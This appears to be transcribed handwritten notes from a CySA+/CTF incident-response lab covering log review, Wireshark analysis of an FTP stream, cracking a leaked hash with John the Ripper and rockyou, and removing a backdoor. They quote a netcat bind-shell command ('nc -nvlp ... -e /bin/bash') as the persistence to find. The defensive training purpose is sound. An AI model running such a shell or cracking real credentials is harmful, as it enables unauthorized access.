 CySA + CTF
→ 1 Log Analysis - Any machine exposed to the internet is at risk of getting compromised
① open browser: http://hdmovies.ca
② sudo cat /var/log/apache2/access.log / wget http//hdmovies.ca/dailytraffic.pcapng
PCANG
→ 2 Analyzing compromised file: Packet Capture Next Generation file format related to captured
data packets over Network
① sudo wireshark filename (dailytraffic.pcang)
② ftp → stream look for the leaked hash and save it as /home/admin/leaked_hash.txt
→ 3. Assessing Credential strength: find out hash found is weak & attacker could used methods like
brute force, rainbow table.
① john --wordlist = <PASSWORD FILE GOES HERE> < TEXT HASH FILE GOES HERE >
john --wordlist=/usr/share/wordlists/rockyou.txt leaked_hash.txt> crackedpassword.txt
→ 4. Analyzing the intruder's attack pattern: check all running services & see if any could provide an
entrypoint for the attacker
① service --status-all (show all services & status. SSH is cryptographic protocol)
② cat /var/log/lastlog (Good practice shutdown any running service that maybe
③ sudo service ssh stop
→ 5. Persistence Investigation: find further damage that might occured (bacddoor)
① ps -aux
② ack 'nc -nvlp 22322 -e /bin/bash'
③ nano .bashrc → CTRL + X
→ 6. Terminating the attacker's persistent connection: even after deleting backdoor
process will still run, kill process using the kill command
①
sudo kill 22322
2024/08/07 18:37
3
4.
5.
6
7.
8
file 9.
10.